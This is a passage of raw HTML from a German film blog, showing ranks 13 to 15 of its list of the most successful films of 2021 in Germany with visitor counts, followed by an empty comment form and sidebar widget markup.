												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/07/Black-Widow-Poster.jpg" class="attachment-large size-large wp-image-55496" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c105c69" data-id="c105c69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7949598 elementor-widget elementor-widget-text-editor" data-id="7949598" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-black-widow/"><span style="text-decoration: underline;">Black Widow</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-63f9ae3" data-id="63f9ae3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ec9badc elementor-widget elementor-widget-text-editor" data-id="ec9badc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>764.727 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-07fbb0c" data-id="07fbb0c" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-eacc864" data-id="eacc864" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a01e9c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a01e9c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bb79941" data-id="bb79941" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27e8cc7 elementor-widget elementor-widget-heading" data-id="27e8cc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">13.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-64513ff" data-id="64513ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fde07e3 elementor-widget elementor-widget-image" data-id="fde07e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/06/Conjuring-3.jpg" class="attachment-large size-large wp-image-54206" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2d5028b" data-id="2d5028b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f7894c2 elementor-widget elementor-widget-text-editor" data-id="f7894c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-the-conjuring-3-im-bann-des-teufels/"><span style="text-decoration: underline;">The Conjuring 3: Im Bann des Teufels</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f38080a" data-id="f38080a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0b844bc elementor-widget elementor-widget-text-editor" data-id="0b844bc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>750.561 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f3b5dc2" data-id="f3b5dc2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1eb0d62" data-id="1eb0d62" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b9d7e2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9d7e2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b0a40db" data-id="b0a40db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c207232 elementor-widget elementor-widget-heading" data-id="c207232" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">14.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62bbca2" data-id="62bbca2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8c65629 elementor-widget elementor-widget-image" data-id="8c65629" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2022/01/Peter-Hase-2.jpg" class="attachment-large size-large wp-image-62417" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c29fddb" data-id="c29fddb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d18f9fb elementor-widget elementor-widget-text-editor" data-id="d18f9fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Peter Hase 2: Ein Hase macht sich vom Acker</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d6741a1" data-id="d6741a1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-90057d8 elementor-widget elementor-widget-text-editor" data-id="90057d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>748.588 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-cfbcc82" data-id="cfbcc82" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-85b80d8" data-id="85b80d8" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-592cc67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="592cc67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a4492e9" data-id="a4492e9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8b529ae elementor-widget elementor-widget-heading" data-id="8b529ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">15.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fb4dfba" data-id="fb4dfba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f2367a5 elementor-widget elementor-widget-image" data-id="f2367a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="182" height="268" src="https://www.geek-germany.de/wp-content/uploads/2021/11/Tom-Jerry-1.jpg" class="attachment-large size-large wp-image-60584" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-f3dee17" data-id="f3dee17" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6646fbc elementor-widget elementor-widget-text-editor" data-id="6646fbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><a href="https://www.geek-germany.de/review-film-tom-jerry/"><span style="text-decoration: underline;">Tom &amp; Jerry</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-de680c3" data-id="de680c3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9a8ae71 elementor-widget elementor-widget-text-editor" data-id="9a8ae71" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>680.207 Besucher</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a7a6ce0" data-id="a7a6ce0" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7645304" data-id="7645304" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				</div>

			</div>

	</article>

			
			<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://www.geek-germany.de/media-monday-549/" rel="prev"><span class="meta-nav">&larr;</span> Media Monday #549</a></li>
				<li class="next"><a href="https://www.geek-germany.de/review-manga-ajin-demi-human/" rel="next">Ajin – Demi-Human <span class="meta-nav">&rarr;</span></a></li>
			</ul>

			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Abonnieren</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.geek-germany.de/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Benachrichtige mich zu: </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">Alle neuen Kommentare</option>
                                                                                                                                <option value="all_comment" >Nur Antworten zu meinen Kommentar/en</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="e7197354cc" /><input type="hidden" name="_wp_http_referer" value="/feature-film-die-erfolgreichsten-filme-2021/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/47ee8e5043b86c99f687ae3c24388b28?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/47ee8e5043b86c99f687ae3c24388b28?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/ec3d317eb585cf28cf68b995308f305e?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/ec3d317eb585cf28cf68b995308f305e?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
